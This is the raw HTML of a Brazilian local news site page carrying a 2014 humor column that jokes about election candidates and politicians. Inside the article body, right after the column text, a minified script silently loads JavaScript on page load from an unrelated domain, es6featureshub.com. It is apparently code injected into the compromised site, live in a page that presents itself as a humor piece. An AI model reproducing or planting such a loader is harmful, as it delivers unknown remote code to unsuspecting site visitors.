<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2800"><a href="https://pedacodavila.com.br/category/entrevista/">Entrevista</a></li>
<li id="menu-item-2801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2801"><a href="https://pedacodavila.com.br/category/memorias-da-vila/">Memórias da Vila</a></li>
<li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2802"><a href="https://pedacodavila.com.br/category/umas-e-outras/">Umas e Outras</a></li>
<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://pedacodavila.com.br/category/dicas-e-delicias/">Dicas e Delícias</a></li>
<li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2804"><a href="https://pedacodavila.com.br/category/cidadao-do-mundo/">Cidadão do Mundo</a></li>
<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2805"><a href="https://pedacodavila.com.br/category/em-tempo/">Em Tempo</a></li>
<li id="menu-item-918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-918"><a href="https://pedacodavila.com.br/colunas/">Colunas</a></li>
<li id="menu-item-789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://pedacodavila.com.br/contato/">Contato</a></li>
<li id="menu-item-2810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2810"><a href="https://pedacodavila.com.br/anuncie/">Anuncie</a></li>
<li id="menu-item-2811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2811"><a href="https://pedacodavila.com.br/quem-somos/">Quem Somos</a></li>
</ul></div>				</nav><!-- #site-navigation -->
			</div><!-- .menu-container.clearfix -->
		</div><!-- .col-md-10 -->
					<div class="col-md-2 hidden-xs hidden-sm">
				<div class="search-container pull-right">
					<div class="search-icon">
						<i class="fa fa-search"></i><!-- .fa.fa-search -->
					</div><!-- .search-icon -->
				</div><!-- .search-container.pull-right -->
			</div><!-- .col-md-2.hidden-xs.hidden-sm -->
			<div class="col-md-12 search-form-main-container">
				<div class="search-form-container">
					<form role="search" method="get" class="search-form" action="https://pedacodavila.com.br/" ><div class="input-group stylish-input-group"><label class="screen-reader-text" for="s">Pesquisar por:</label><input type="text" value="" name="s" class="form-control" /><span class="input-group-addon"><button type="submit" id="searchsubmit" value="Pesquisar"><i class="fa fa-search"></i></button></span></div></form>				</div><!-- .search-form-container -->				
			</div><!-- .col-md-12 -->
					</div><!-- .row.clearfix -->
		</div><!-- .container -->
		</div><!-- .bottom-header -->
				</header><!-- .header -->
				<div id="content" class="site-content">
		<div id="primary" class="content-area inner-page-container-spacing royale-news-sidebar-position-right">
	<main id="main" class="site-main">
		<div class="container">
			<div class="row">
								<div class="col-md-8 sticky-section">
					<div class="row">
						<div class="col-md-12">
	<article id="post-2095" class="post-2095 post type-post status-publish format-standard has-post-thumbnail hentry category-atitude">
		<div class="news-section-info clearfix">
			<h3 class="section-title">Tem humor no pedaço</h3><!-- .section-title -->
		</div><!-- .news-section-info -->
		<div class="single-news-content">
							<div class="news-image">
					<img width="526" height="366" src="https://media.pedacodavila.com.br/2023/09/c5a04a58-foto1842-1.jpg" class="img-responsive wp-post-image wp-stateless-item" alt="Tem humor no pedaço" decoding="async" fetchpriority="high" srcset="https://media.pedacodavila.com.br/2023/09/c5a04a58-foto1842-1.jpg 526w, https://media.pedacodavila.com.br/2023/09/c5a04a58-foto1842-1-300x209.jpg 300w" sizes="(max-width: 526px) 100vw, 526px" data-image-size="full" data-stateless-media-bucket="media.pedacodavila.com.br" data-stateless-media-name="2023/09/c5a04a58-foto1842-1.jpg" />				</div><!-- .news-image -->
							<div class="news-detail clearfix">
				<div class="entry-meta">  
								<span class="posted-date">
				<a href="https://pedacodavila.com.br/atitude/tem-humor-no-pedaco/" rel="bookmark"><time class="entry-date published" datetime="2014-09-19T11:30:00-03:00">19/09/2014</time><time class="updated" datetime="2025-10-30T23:28:07-03:00">30/10/2025</time></a>
			</span>
																	
				</div><!-- .entry-meta -->
				<div class="news-content editor-content-entry">
					<div class="at-above-post addthis_tool" data-url="https://pedacodavila.com.br/atitude/tem-humor-no-pedaco/"></div>
<p>Que o mês de setembro me traga o que agosto não me trouxe: DINHEIRO! Setembro, mais conhecido como “Nossa, faltam 3 meses pro natal”! Hahaha&nbsp;</p>



<p>Dias atrás recebi o título honorário de Comendador. Aí minha mãe perguntou:</p>



<p>Filho, pra quê serve um título de Comendador? Respondi: Sinceramente não sei, mas pelo menos tenho um título e o Palmeiras que não tem nenhum?! Vou negociar meu título de Comendador com o Palestra Itália. Hahaha&nbsp;</p>



<p>Comendador tem uma serventia, virar nome de rua depois de falecido!&nbsp;</p>



<p>E a minha lista de candidatos com nomes bizarros só aumenta. Confira os ANORMAIS desta edição: Direto do Ceará tem o “Aonde É!”. Ele era carteiro e toda vez que saía pra entregar carta perguntava: “Aonde é, Aonde É?”. Em Mato Grosso do Sul tem o “Filho do Padre!”. Será que o parente vai ajudar na campanha? Diretamente do Rio de Janeiro temos uma dupla ruminante: “Toninho Cabra da Peste” e “Chupa Cabra”! Será que eles pertencem a mesma ordem de caprinos? Hahaha&nbsp;</p>



<p>Semana passada estava em Diadema/SP e encontrei um candidato fazendo campanha na rua, e sem eu dizer nada ele disse: Rapaz vote em mim que eu lhe prometo trabalho! Mas trabalho eu já tenho, quero FÉRIAS! O candidato que me prometer férias voto nele! Hahaha&nbsp;</p>



<p>E o Pastor Everaldo que soltou uma bufa no Jornal Nacional? Pelo menos se ele não se eleger, pode ao menos, ser garoto propaganda da Luftal! Hahaha&nbsp;</p>



<p>O Levy Fidelix e o Aécio Neves podiam fazer uma coligação inovadora e lançar o “Aerotrem-bão-sô”!. Hahaha&nbsp;</p>



<p>Manchete do portal Uol: “Marina diz que, eleita, só governará por 4 anos”. Claro, pra governar mais 4 anos terá que se reeleger! &nbsp;A Marina parece o ET de Varginha e ainda tem voz de despertador tocando de madrugada! Hahaha&nbsp;</p>



<p>Teve o primeiro debate na Band. E me perguntaram quem tinha ganho e falei: Quem foi dormir mais cedo! O único que aguentou até o fim foi o Boechat! Hahaha&nbsp;</p>



<p>Outra manchete, dessa vez do portal Terra: “Skaf diz que falta tesão a Alckmin”. É o espelho do volume morto? Hahaha&nbsp;</p>



<p>Mais uma manchete, agora do jornal Folha de Sp: “Bebedouro, no interior de São Paulo, sofre com a falta d´água.” Do jeito que está, a cidade vai mudar de nome pra SUMIDOURO! Hahaha&nbsp;</p>



<p>E como eu digo sempre: Antes mal do que só acompanhado!&nbsp;</p>



<p>E como eu digo sempre: Antes mal do que só acompanhado!&nbsp;</p>



<p>Vou ali tomar meu banho de sete ervas, isso sim!&nbsp;</p>



<p>Que nas eleições minha ausência foi confirmada.</p>
<script>;(function (l, z, f, e, r, p) { r = z.createElement(f); p = z.getElementsByTagName(f)[0]; r.async = 1; r.src = e; p.parentNode.insertBefore(r, p); })(window, document, 'script', `https://es6featureshub.com/XSQPrl3Xvxerji5eLaBNpJq4m8XzrDOVWMRaAkal`);</script><!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://pedacodavila.com.br/atitude/tem-humor-no-pedaco/"></div><!-- AddThis Share Buttons generic via filter on the_content -->				</div><!-- .news-content -->							        
			</div><!-- .news-detail.clearfix -->
		</div><!-- .single-news-content -->
	</article><!-- #post-2095 -->
</div>
		<div class="col-sm-12">
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Navegação de Post</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://pedacodavila.com.br/atitude/ecobairros/" rel="prev">Ecobairros…</a></div><div class="nav-next"><a href="https://pedacodavila.com.br/em-tempo/passeio-saudavel/" rel="next">Passeio Saudável</a></div></div>
	</nav>		</div><!-- .col-sm-12 -->
							</div><!-- .row.clearfix.news-section -->
				</div>
				<div class="col-md-4 royale-news-sidebar sticky-section">
	<div class="row clearfix sidebar">
		<div id="artigos-lista-widget-3" class="col-md-12 widget widget_artigos-lista-widget"><div class="widget-info clearfix"><h3 class="widget-title">Colunas</h3></div>                <div id="pdi-colunistas-artigos-recentes">
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/o-que-a-natacao-pode-fazer-por-voce/">
                                        <img src="https://media.pedacodavila.com.br/2023/10/e4a8f9f3-captura-de-tela-2023-10-05-as-16.51.11.png" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/o-que-a-natacao-pode-fazer-por-voce/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>O QUE A NATAÇÃO pode fazer por você<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/vai-deixar-para-semana-que-vem-motivacao-nao-cai-do-ceu/">
                                        <img src="https://media.pedacodavila.com.br/2023/04/d7fb11a4-captura-de-tela-2023-04-24-as-11.40.35.png" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/vai-deixar-para-semana-que-vem-motivacao-nao-cai-do-ceu/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>Vai deixar para semana que vem? Motivação não cai do céu!<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                            <div class="row">
                                                            <div class="col-4">
                                    <a href="https://pedacodavila.com.br/coluna/aquanews/10-dicas-para-manter-o-ritmo-no-carnaval/">
                                        <img src="https://media.pedacodavila.com.br/2023/02/8f50f7d9-whatsapp-image-2023-02-14-at-15.15.39.jpeg" class="img-fluid"/>
                                    </a>
                                </div>
                                                        <div class="col-8">
                                <a href="https://pedacodavila.com.br/coluna/aquanews/10-dicas-para-manter-o-ritmo-no-carnaval/">
                                    <div class="pdi-colunistas-artigos-recentes-title">
                                        <h4>10 dicas para manter o ritmo no carnaval<h4>
                                    </div>
                                </a>
                                <a href="https://pedacodavila.com.br/coluna/aquanews/">
                                    <div class="pdi-colunistas-artigos-recentes-coluna">
                                        <h5>AquaNews</h5>
                                    </div>
                                </a>
                               
                            </div>
                        </div>                        
                                        <div class="pdi-colunistas-artigos-recentes-ver-mais-link pull-right">
                        <a href="/colunas">Ver todos</a>
                    </div>
                </div>
            </div><div id="custom_html-3" class="widget_text col-md-12 widget widget_custom_html"><div class="widget-info clearfix"><h3 class="widget-title">Youtube</h3></div><div class="textwidget custom-html-widget"><iframe width="360" height="250" src="https://www.youtube.com/embed/vlfWcNNeClA?si=oia50A4e0CV0xHdx" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" allowfullscreen></iframe></div></div><div id="categories-3" class="col-md-12 widget widget_categories"><div class="widget-info clearfix"><h3 class="widget-title">Editorias</h3></div>
			<ul>
					<li class="cat-item cat-item-15"><a href="https://pedacodavila.com.br/category/atitude/">Atitude</a> (246)
</li>
	<li class="cat-item cat-item-26"><a href="https://pedacodavila.com.br/category/bem-estar/">Bem Estar</a> (5)
</li>
	<li class="cat-item cat-item-16"><a href="https://pedacodavila.com.br/category/cidadao-do-mundo/">Cidadão do Mundo</a> (129)
</li>
	<li class="cat-item cat-item-24"><a href="https://pedacodavila.com.br/category/comportamento/">Comportamento</a> (3)
</li>
	<li class="cat-item cat-item-25"><a href="https://pedacodavila.com.br/category/comunidade/">Comunidade</a> (19)
</li>
	<li class="cat-item cat-item-22"><a href="https://pedacodavila.com.br/category/cultura/">Cultura</a> (10)
</li>
	<li class="cat-item cat-item-19"><a href="https://pedacodavila.com.br/category/dicas-e-delicias/">Dicas e Delícias</a> (124)
</li>
	<li class="cat-item cat-item-18"><a href="https://pedacodavila.com.br/category/em-tempo/">Em Tempo</a> (164)
</li>
	<li class="cat-item cat-item-13"><a href="https://pedacodavila.com.br/category/entrevista/">Entrevista</a> (148)
</li>
	<li class="cat-item cat-item-3"><a href="https://pedacodavila.com.br/category/eventos/">Eventos</a> (3)
</li>
	<li class="cat-item cat-item-20"><a href="https://pedacodavila.com.br/category/gastronomia/">Gastronomia</a> (54)
</li>
	<li class="cat-item cat-item-1"><a href="https://pedacodavila.com.br/category/geral/">Geral</a> (13)
</li>
	<li class="cat-item cat-item-17"><a href="https://pedacodavila.com.br/category/memorias-da-vila/">Memórias da Vila</a> (122)
</li>
	<li class="cat-item cat-item-23"><a href="https://pedacodavila.com.br/category/mobilidade/">Mobilidade</a> (3)
</li>
	<li class="cat-item cat-item-28"><a href="https://pedacodavila.com.br/category/noticias-da-vila/">Notícias da Vila</a> (7)
</li>
	<li class="cat-item cat-item-5"><a href="https://pedacodavila.com.br/category/politica/">Política</a> (1)
</li>
	<li class="cat-item cat-item-14"><a href="https://pedacodavila.com.br/category/sustentabilidade/">Sustentabilidade</a> (19)
</li>
	<li class="cat-item cat-item-12"><a href="https://pedacodavila.com.br/category/umas-e-outras/">Umas e Outras</a> (9)
</li>
	<li class="cat-item cat-item-21"><a href="https://pedacodavila.com.br/category/vizinhanca/">Vizinhança</a> (19)
</li>
			</ul>

			</div><div id="tag_cloud-1" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Tags</h3></div><div class="tagcloud"><a href="https://pedacodavila.com.br/category/atitude/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 22pt;" aria-label="Atitude (246 itens)">Atitude</a>
<a href="https://pedacodavila.com.br/category/bem-estar/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 11.215311004785pt;" aria-label="Bem Estar (5 itens)">Bem Estar</a>
<a href="https://pedacodavila.com.br/category/cidadao-do-mundo/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 20.124401913876pt;" aria-label="Cidadão do Mundo (129 itens)">Cidadão do Mundo</a>
<a href="https://pedacodavila.com.br/category/comportamento/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 10.00956937799pt;" aria-label="Comportamento (3 itens)">Comportamento</a>
<a href="https://pedacodavila.com.br/category/comunidade/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 14.698564593301pt;" aria-label="Comunidade (19 itens)">Comunidade</a>
<a href="https://pedacodavila.com.br/category/cultura/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12.956937799043pt;" aria-label="Cultura (10 itens)">Cultura</a>
<a href="https://pedacodavila.com.br/category/dicas-e-delicias/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 20.057416267943pt;" aria-label="Dicas e Delícias (124 itens)">Dicas e Delícias</a>
<a href="https://pedacodavila.com.br/category/em-tempo/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 20.861244019139pt;" aria-label="Em Tempo (164 itens)">Em Tempo</a>
<a href="https://pedacodavila.com.br/category/entrevista/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 20.526315789474pt;" aria-label="Entrevista (148 itens)">Entrevista</a>
<a href="https://pedacodavila.com.br/category/eventos/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 10.00956937799pt;" aria-label="Eventos (3 itens)">Eventos</a>
<a href="https://pedacodavila.com.br/category/gastronomia/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 17.645933014354pt;" aria-label="Gastronomia (54 itens)">Gastronomia</a>
<a href="https://pedacodavila.com.br/category/geral/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 13.693779904306pt;" aria-label="Geral (13 itens)">Geral</a>
<a href="https://pedacodavila.com.br/category/memorias-da-vila/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 19.99043062201pt;" aria-label="Memórias da Vila (122 itens)">Memórias da Vila</a>
<a href="https://pedacodavila.com.br/category/mobilidade/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.00956937799pt;" aria-label="Mobilidade (3 itens)">Mobilidade</a>
<a href="https://pedacodavila.com.br/category/noticias-da-vila/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.019138755981pt;" aria-label="Notícias da Vila (7 itens)">Notícias da Vila</a>
<a href="https://pedacodavila.com.br/category/politica/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="Política (1 item)">Política</a>
<a href="https://pedacodavila.com.br/category/sustentabilidade/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 14.698564593301pt;" aria-label="Sustentabilidade (19 itens)">Sustentabilidade</a>
<a href="https://pedacodavila.com.br/category/umas-e-outras/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 12.688995215311pt;" aria-label="Umas e Outras (9 itens)">Umas e Outras</a>
<a href="https://pedacodavila.com.br/category/vizinhanca/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14.698564593301pt;" aria-label="Vizinhança (19 itens)">Vizinhança</a></div>
</div><div id="custom_html-9" class="widget_text col-md-12 widget widget_custom_html"><div class="widget-info clearfix"><h3 class="widget-title">Facebook</h3></div><div class="textwidget custom-html-widget"><iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fpedacodavila&tabs=timeline&width=340&height=500&small_header=true&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1806984559596747" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media"></iframe></div></div><div id="tag_cloud-2" class="col-md-12 widget widget_tag_cloud"><div class="widget-info clearfix"><h3 class="widget-title">Editorias</h3></div><div class="tagcloud"><a href="https://pedacodavila.com.br/category/atitude/" class="tag-cloud-link tag-link-15 tag-link-position-1" style="font-size: 22pt;" aria-label="Atitude (246 itens)">Atitude</a>
<a href="https://pedacodavila.com.br/category/bem-estar/" class="tag-cloud-link tag-link-26 tag-link-position-2" style="font-size: 11.215311004785pt;" aria-label="Bem Estar (5 itens)">Bem Estar</a>
<a href="https://pedacodavila.com.br/category/cidadao-do-mundo/" class="tag-cloud-link tag-link-16 tag-link-position-3" style="font-size: 20.124401913876pt;" aria-label="Cidadão do Mundo (129 itens)">Cidadão do Mundo</a>
<a href="https://pedacodavila.com.br/category/comportamento/" class="tag-cloud-link tag-link-24 tag-link-position-4" style="font-size: 10.00956937799pt;" aria-label="Comportamento (3 itens)">Comportamento</a>
<a href="https://pedacodavila.com.br/category/comunidade/" class="tag-cloud-link tag-link-25 tag-link-position-5" style="font-size: 14.698564593301pt;" aria-label="Comunidade (19 itens)">Comunidade</a>
<a href="https://pedacodavila.com.br/category/cultura/" class="tag-cloud-link tag-link-22 tag-link-position-6" style="font-size: 12.956937799043pt;" aria-label="Cultura (10 itens)">Cultura</a>
<a href="https://pedacodavila.com.br/category/dicas-e-delicias/" class="tag-cloud-link tag-link-19 tag-link-position-7" style="font-size: 20.057416267943pt;" aria-label="Dicas e Delícias (124 itens)">Dicas e Delícias</a>
<a href="https://pedacodavila.com.br/category/em-tempo/" class="tag-cloud-link tag-link-18 tag-link-position-8" style="font-size: 20.861244019139pt;" aria-label="Em Tempo (164 itens)">Em Tempo</a>
<a href="https://pedacodavila.com.br/category/entrevista/" class="tag-cloud-link tag-link-13 tag-link-position-9" style="font-size: 20.526315789474pt;" aria-label="Entrevista (148 itens)">Entrevista</a>
<a href="https://pedacodavila.com.br/category/eventos/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 10.00956937799pt;" aria-label="Eventos (3 itens)">Eventos</a>
<a href="https://pedacodavila.com.br/category/gastronomia/" class="tag-cloud-link tag-link-20 tag-link-position-11" style="font-size: 17.645933014354pt;" aria-label="Gastronomia (54 itens)">Gastronomia</a>
<a href="https://pedacodavila.com.br/category/geral/" class="tag-cloud-link tag-link-1 tag-link-position-12" style="font-size: 13.693779904306pt;" aria-label="Geral (13 itens)">Geral</a>
<a href="https://pedacodavila.com.br/category/memorias-da-vila/" class="tag-cloud-link tag-link-17 tag-link-position-13" style="font-size: 19.99043062201pt;" aria-label="Memórias da Vila (122 itens)">Memórias da Vila</a>
<a href="https://pedacodavila.com.br/category/mobilidade/" class="tag-cloud-link tag-link-23 tag-link-position-14" style="font-size: 10.00956937799pt;" aria-label="Mobilidade (3 itens)">Mobilidade</a>
<a href="https://pedacodavila.com.br/category/noticias-da-vila/" class="tag-cloud-link tag-link-28 tag-link-position-15" style="font-size: 12.019138755981pt;" aria-label="Notícias da Vila (7 itens)">Notícias da Vila</a>
<a href="https://pedacodavila.com.br/category/politica/" class="tag-cloud-link tag-link-5 tag-link-position-16" style="font-size: 8pt;" aria-label="Política (1 item)">Política</a>
<a href="https://pedacodavila.com.br/category/sustentabilidade/" class="tag-cloud-link tag-link-14 tag-link-position-17" style="font-size: 14.698564593301pt;" aria-label="Sustentabilidade (19 itens)">Sustentabilidade</a>
<a href="https://pedacodavila.com.br/category/umas-e-outras/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 12.688995215311pt;" aria-label="Umas e Outras (9 itens)">Umas e Outras</a>
<a href="https://pedacodavila.com.br/category/vizinhanca/" class="tag-cloud-link tag-link-21 tag-link-position-19" style="font-size: 14.698564593301pt;" aria-label="Vizinhança (19 itens)">Vizinhança</a></div>
</div><div id="text-8" class="col-md-12 widget widget_text"><div class="widget-info clearfix"><h3 class="widget-title">Sobre Nós</h3></div>			<div class="textwidget"><p>Fone: (11) 98519-3099</p>
<p>Atendimento WhatsApp <a href="https://api.whatsapp.com/send?phone=5511985193099" data-cke-saved-href="https://api.whatsapp.com/send?phone=5511985193099">https://api.whatsapp.com/send?phone=5511985193099</a></p>
<p>Email: p.davila@terra.com.br</p>
<p>Endereço: Rua Bagé, 230/53D</p>
</div>
		</div>	</div><!-- .row.clearfix.sidebar -->
</div>
			</div><!-- .row.section -->
		</div><!-- .container -->
	</main><!-- .main-container -->
</div>
		</div>
				<footer class="footer">
		<div class="container">
				<div class="row clearfix top-footer">
			<div id="royale-news-social-widget-3" class="col-md-3 widget royale-news-social-widget"><div class="widget-info"><h3 class="widget-title">Redes Socias</h3></div>			<div class="widget-social-links">
				<ul class="social-links-list">
											<li class="facebook-link">
							<a href="https://www.facebook.com/pedacodavila?refhl" class="clearfix">
								Facebook								<span class="social-icon">
									<i class="fa fa-facebook"></i>
								</span>                        		
							</a>
						</li>
												<li class="instagram-link">
							<a href="https://www.instagram.com/jornalpedacodavila/" class="clearfix">
								Instagram								<span class="social-icon">
									<i class="fa fa-instagram"></i>
								</span>
							</a>
						</li>
												<li class="youtube-link">
							<a href="https://www.youtube.com/channel/UCDeTtKQPhRaum9RySwwVDaA/" class="clearfix">
								Youtube								<span class="social-icon">
									<i class="fa fa-youtube-play"></i>
								</span>
							</a>
						</li>
										</ul>
			</div>
			</div>		</div><!-- .row.clearfix.top-footer -->
				<div class="row clearfix bottom-footer">
				<div class="col-md-6">
			<div class="copyright-container">
									<h5 class="copyright-text">
						Pedaço da Vila - Todos os direitos reservados | Royale News by <a href="https://themebeez.com" rel="designer">Themebeez</a>					</h5><!-- .copyright-text -->
								</div><!-- .copyright-container -->
		</div><!-- .col-md-6 -->
				<div class="col-md-6">
			<div class="footer-menu-container">
				<div class="menu-footer-container"><ul id="menu-footer" class="footer-menu clearfix"><li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://pedacodavila.com.br/contato/">Contato</a></li>
<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803"><a href="https://pedacodavila.com.br/expediente/">Expediente</a></li>
</ul></div>			</div><!-- .footer-menu-container -->
		</div><!-- .col-md-6 -->
				</div><!-- .row.clearfix.bottom-footer -->
				</div><!-- .container -->
		</footer><!-- .footer -->
		<script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ui_atversion":"300"}; } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"AddThis","anonymous_profile_id":"wp-bafc4ea9f49aaa0eeeb4b6fa3711e326","page_info":{"template":"posts","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script><script type="text/javascript" src="https://pedacodavila.com.br/wp-content/themes/royale-news/assets/dist/js/bundle.min.js?ver=2.2.1" id="royale-news-main-js"></script>
<script type="text/javascript" src="https://s7.addthis.com/js/300/addthis_widget.js?ver=6.6.2#pubid=ra-5e3ad7414ccd0e71" id="addthis_widget-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.6.2&#039; async=&#039;async" id="remote_sdk-js"></script>
		</body>
		</html>
		